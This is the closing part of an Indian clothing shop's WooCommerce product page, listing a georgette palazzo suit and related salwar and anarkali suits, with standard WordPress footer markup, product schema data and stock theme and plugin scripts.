	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,499.00.</span></span>
</a><a href="?add-to-cart=4465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4465" data-product_sku="SNDN20365-GEO01-031021" aria-label="Add to cart: &ldquo;Latest Georgette Autumn Yellow Suit Partywear Beautiful Indian Bridal Palazzo/Garara 203&rdquo;" rel="nofollow" data-success_message="&ldquo;Latest Georgette Autumn Yellow Suit Partywear Beautiful Indian Bridal Palazzo/Garara 203&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4465" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-3181 status-publish first instock product_cat-salwar-kameez product_cat-palazzo product_tag-churidar-suits product_tag-palazzo-set product_tag-readymade-set product_tag-semi-stitched has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/stylishta-pure-muslin-kurti-palazzo-set-ready-to-wear-7005/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="336" height="398" src="https://weorango.com/wp-content/uploads/2021/12/7005.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stylishta Pure Muslin Kurti &amp; Palazzo Set, Ready to wear - 7005" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/7005.jpg 336w, https://weorango.com/wp-content/uploads/2021/12/7005-253x300.jpg 253w, https://weorango.com/wp-content/uploads/2021/12/7005-150x178.jpg 150w" sizes="auto, (max-width: 336px) 100vw, 336px" /><h2 class="woocommerce-loop-product__title">Stylishta Pure Muslin Kurti &#038; Palazzo Set, Ready to wear &#8211; 7005</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,480.00</bdi></span></span>
</a><a href="https://weorango.com/product/stylishta-pure-muslin-kurti-palazzo-set-ready-to-wear-7005/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3181" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3181" data-product_sku="YR1907-SDND070321-6" aria-label="Select options for &ldquo;Stylishta Pure Muslin Kurti &amp; Palazzo Set, Ready to wear - 7005&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3181" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-3066 status-publish instock product_cat-salwar-kameez product_cat-churidar has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/vaani-churidaar-salwar-kameez-suits-4-colors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/17774-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vaani Churidaar Salwar Kameez/Suits - 4 colors" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/17774-600x600.jpg 600w, https://weorango.com/wp-content/uploads/2021/12/17774-100x100.jpg 100w, https://weorango.com/wp-content/uploads/2021/12/17774-150x150.jpg 150w, https://weorango.com/wp-content/uploads/2021/12/17774-85x85.jpg 85w, https://weorango.com/wp-content/uploads/2021/12/17774-32x32.jpg 32w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Vaani Churidaar Salwar Kameez/Suits &#8211; 4 colors</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></span>
</a><a href="https://weorango.com/product/vaani-churidaar-salwar-kameez-suits-4-colors/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3066" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3066" data-product_sku="VAANI07-SDND070321-1" aria-label="Select options for &ldquo;Vaani Churidaar Salwar Kameez/Suits - 4 colors&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3066" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-2637 status-publish last instock product_cat-gown product_cat-salwar-kameez product_cat-anarkali product_cat-cotton has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/anarkali-suits-collection-viraasat-designs-navy-blue-1059/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/1059.1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anarkali Suits Collection Viraasat Designs - Navy Blue/1059" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/1059.1-600x600.jpeg 600w, https://weorango.com/wp-content/uploads/2021/12/1059.1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/1059.1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/1059.1-85x85.jpeg 85w, https://weorango.com/wp-content/uploads/2021/12/1059.1-32x32.jpeg 32w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Anarkali Suits Collection Viraasat Designs &#8211; Navy Blue/1059</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,995.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,995.00.</span></span>
</a><a href="https://weorango.com/product/anarkali-suits-collection-viraasat-designs-navy-blue-1059/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2637" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2637" data-product_sku="" aria-label="Select options for &ldquo;Anarkali Suits Collection Viraasat Designs - Navy Blue/1059&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2637" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	        </div>
        <div id="secondary" class="widget-area wpi-widget-area regular-widget-area" role="complementary"></div>        </div>
        </div>
        </main><!-- #main -->
        
	

    <div class="site-drawer-overlay"></div>
    <div class="site-drawer-offcanvas" aria-hidden="true" role="dialog" aria-labelledby="menu-title">
        <button class="site-drawer-close-btn" aria-label="Close menu">
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>        </button>

                    <div class="no-widgets-message">
                <p>No widgets added yet.                    <a href="https://weorango.com/wp-admin/widgets.php">
                        Add widgets on Off-canvas Drawer                    </a>.</p>
            </div>
            </div>




<footer id="colophon" class="site-footer">

    

    <div class="site-info">
    <div class="wrapper">
        <div class="site-info-panel">
                    <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme NewsPanda designed by <a href="https://wpinterface.com/themes/newspanda">WPInterface</a>.        </div>
                                <nav aria-label="Footer Social links">
                    <ul class="social-menu reset-list-style social-icons none ">
                                            </ul>
                </nav>
            
            
        </div>
    </div>
</div><!-- .site-info -->

</footer><!-- #colophon -->


<button id="scrollToTopBtn" aria-label="Scroll to top" title="Scroll to top">
    <svg id="progressCircle" width="50" height="50" aria-hidden="true">
        <circle cx="25" cy="25" r="22" stroke-width="4" fill="none"/>
    </svg>
    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5" /></svg></button>

    <div id="progressBarContainer">
        <div id="progressBar"></div>
    </div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspanda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/weorango.com\/product\/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203\/#product","name":"Latest Georgette Violet Partywear Suit Beautiful Indian Bridal Palazzo\/Garara 203","url":"https:\/\/weorango.com\/product\/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203\/","description":"Fancy Georgette Partywear Indian Palazzo\/Garara Suit - Violet\r\n\r\nWear this gorgeous yet simple salwar suit on any occasion of upcoming Indian mega festivals. Gift this beautiful suit to your mom, sister, wife, friend, who ever you want to show your love. Make them dressed in this beautiful color combination with flow fabric which gives perfect fit. This is a perfect fit for Navaratri evening, Diwali dinners, Bhai Dooj, Durga Puja, Temple visit, Dussera evening and many more outings coming in festival season","image":"https:\/\/weorango.com\/wp-content\/uploads\/2021\/12\/WhatsApp-Image-2021-10-03-at-09.40.28-1.jpeg","sku":"SNDN20364-GEO01-031021","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2499.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"2999.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/weorango.com\/product\/latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203\/","seller":{"@type":"Organization","name":"Orango","url":"https:\/\/weorango.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/navigation.min.js?ver=1.0.0" id="newspanda-navigation-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/script.min.js?ver=1.0.0" id="newspanda-script-js"></script>
<script id="newspanda-load-posts-js-extra">
var NewsPandaVars = {"load_post_nonce_wp":"9eef5ac147","ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":0,\"product\":\"latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203\",\"post_type\":\"product\",\"name\":\"latest-georgette-violet-partywear-suit-beautiful-indian-bridal-palazzo-garara-203\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://weorango.com/wp-content/themes/newspanda/template-parts/pagination/pagination.js?ver=1.0.0" id="newspanda-load-posts-js"></script>
<script src="https://weorango.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>

</body>
</html>
